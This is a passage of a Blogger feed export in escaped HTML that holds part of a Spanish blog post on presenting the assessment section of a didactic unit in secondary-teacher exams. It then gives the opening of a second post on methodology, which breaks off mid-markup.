18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPues sí,\u0026nbsp;\u003Ci\u003Emy friend\u003C\/i\u003E, debemos sabernos de memoria los criterios de evaluación de la unidad didáctica \/ situación de aprendizaje.\u003C\/b\u003E\u0026nbsp;Yo los memorice en la encerrona, y estaba cagado porque cuando llega el momento de decirlos ya estás casi acabando la exposición. No se me olvidaron, pero si te pasa, sé creativo, llevas 25 minutos hablando de esta unidad, ¿de verdad no sabes como la vas a evaluar? Pues claro que sí, y tranquilo, ningún opositor pierde puntos por cambiar cuatro palabras de los criterios, y menos cuando estás haciendo una exposición espectacular.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAdemás, si te ves con fuerza, sería genial que indicaras en cada criterio qué competencia \u0026nbsp;de la unidad didáctica\/situación de aprendizaje te permite evaluar\u003C\/b\u003E. Como siempre digo, siempre que seas capaz de relacionar el apartado con lo visto anteriormente, estarás ganando muchos puntos.\u0026nbsp;\u003Cb\u003ESi tus competencias \u0026nbsp;siguen escritos en la pizarra, será muy fácil referirte a ellas.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdmito que, a estas alturas de la exposición, puede ser complicado recordar esto con exactitud. Por eso, si te ves con fuerza… a por ello.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETERCER PASO: EXPLICAR TUS INSTRUMENTOS DE EVALUACIÓN\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVenga que esto es más sencillo (un respiro).\u0026nbsp;\u003Cb\u003E\u0026nbsp;Se trata simplemente de\u0026nbsp;\u0026nbsp;indicar los instrumentos que vas a utilizar en esta unidad \/ situación de aprendizaje en concreto\u003C\/b\u003E. Recuerda que son los medios que te van a permitir conocer \u0026nbsp;si se están consiguiendo objetivos y competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi haces una prueba escrita, indicarás si es sólo para esta unidad \/ situación de aprendizaje o si es para más, si haces un trabajo, explícalo brevemente, y si evalúas\u0026nbsp;actividades recuérdales que ya las explicaste en la metodología.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn el caso de que cada instrumento evalué criterios diferentes también deberíamos recalcarlo.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESi utilizas algún tipo de rubrica con indicadores de logro para algún instrumento, este es el momento que lo puedes entregar al tribunal\u003C\/b\u003E\u0026nbsp;(si te lo permiten). Si no te dejan, simplemente puedes explicar brevemente que usas una rubrica para el instrumento X.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn este apartado también puedes explicar cómo vas a hacer la evaluación inicial.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECUARTO PASO: LOS CRITERIOS DE CALIFICACIÓN.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que evaluar es detectar si el alumno está consiguiendo o no los objetivos y competencias. Calificar es dar a una nota numérica.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntiguamente, lo que hacíamos para obtener la nota era ponderar los instrumentos de evaluación y decir que las pruebas valían, por ejemplo, un 60%, los trabajos un 30% y la famosa “actitud” un 10%. Desde inspección llevan ya muchos años indicando que esto NO se puede hacer y que NO se deben ponderar los instrumentos de evaluación.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Entonces qué se debe hacer?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo que los inspectores señalan es que la ponderación debe venir únicamente reflejada en los criterios de evaluación. Es decir, que a través de nuestros instrumentos de evaluación (pruebas, trabajos, actividades etc.) debemos llegar a una nota para cada criterio de evaluación y luego decir qué % vale ese criterio de evaluación sobre la nota total del curso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo explicar todo un sistema de calificación en apenas un minuto del que podríamos disponer es una tarea imposible (y podría causar algún micro infarto en el tribunal), lo que yo haría sería indicar qué ponderación sobre la nota final tiene cada criterio de evaluación dentro de mi situación de aprendizaje \/ unidad didáctica. Por ejemplo, podríamos decir que mi criterio de evaluación X tiene un peso del 5% sobre la nota final del curso, y que el criterio de evaluación Y tiene también un peso del 5%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EIMPORTANTE.\u0026nbsp;En el caso de la LOMLOE, algunas Comunidades Autónomas han dado instrucciones muy concretas acerca del peso que deben tener las competencias específicas y los criterios de evaluación. Echa un buen vistazo a toda esa\u0026nbsp;\u003C\/b\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003Enormativa autonómica,\u003C\/a\u003E\u003C\/i\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;porque es importantísimo que nos ciñamos a lo que ahí viene. Cuidado de no meter la pata y dar % que no cuadren con lo que dice la normativa.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EQUINTO PASO: LA RECUPERACIÓN.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto que, si el alumno no llega a un desempeño satisfactorio en alguno o varios criterios de evaluación, debe hacer una recuperación.\u0026nbsp;\u003Cb\u003ETienes que explicar cómo y cuándo será dicha recuperación.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESEXTO PASO: LA EVALUACIÓN DE LA PRÁCTICA DOCENTE.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, dijimos que era imprescindible habilitar un procedimiento que te permite evaluar el proceso de enseñanza aprendizaje. ¿Ha sido correcta tu metodología? ¿Los contenidos se ajustan a los objetivos y competencias? ¿Evalúo de manera que permito al alumno seguir mejorando?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn este momento le explicaré al tribunal cómo haré esta autoevaluación como docente.\u003C\/b\u003E\u0026nbsp;Muchos profesores como yo, tenemos dos documentos diferentes. Uno que le damos a los alumnos y deben completar para evaluar la práctica docente, y otro que nosotros mismos hacemos. Ambos, nos permiten reflexionar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebemos por tanto referirnos a estos documentos e indicar el momento en el que los vamos a entregar (¿al final de la unidad? ¿Al final del trimestre?)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste punto nos sirve de conclusión final del apartado: la evaluación parece un punto largo, pero no lo es tanto en tiempo. Yo no le dedicaría más de 5 minutos.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; margin: 0cm;\"\u003EPasamos ahora al apartado de ATENCIÓN A LA DIVERSIDAD de esta\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4030673615019478140"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4030673615019478140"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html","title":"La evaluación en la unidad didáctica \/situación de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s72-c\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2991740098348821712"},"published":{"$t":"2026-01-06T16:33:00.000+01:00"},"updated":{"$t":"2026-01-07T11:16:48.460+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"La metodología en la unidad didáctica \/ situaciones de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s1600\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"METODOLOGÍA  UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s640\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"METODOLOGÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ELlegamos al que para mí es el momento clave en la\u0026nbsp;\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003Eguía de cómo elaborar la situación de aprendizaje \/ unidad didáctica\u0026nbsp;\u003C\/span\u003Ede estas\u0026nbsp;oposiciones de secundaria de 2026-2027.\u0026nbsp;\u0026nbsp;Y es que, en mi opinión, la metodología es la joya de la corona de toda defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ELa metodología es aquello que de verdad te va a diferenciar en la toda la exposición\u003C\/b\u003E. Piensa que competencias, objetivos, saberes y criterios de evaluación vienen establecidos por ley, pero la clave es CÓMO lo vas a conseguir. La metodología es lo que te define como profesor, es donde le muestras al tribunal cómo vas a trabajar\u003Cb\u003E, es la razón por la que el tribunal te va a dar la plaza.\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EVamos a echarle un vistazo a todo lo que deberíamos poner en nuestro documento y luego veremos cómo defenderlo en la defensa de la unidad didáctica en la oposición. Para acabar, te daré algún consejito de cómo debe ser tu metodología para cumplir la normativa LOMLOE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white; font-family: -webkit-standard;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en la metodología?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 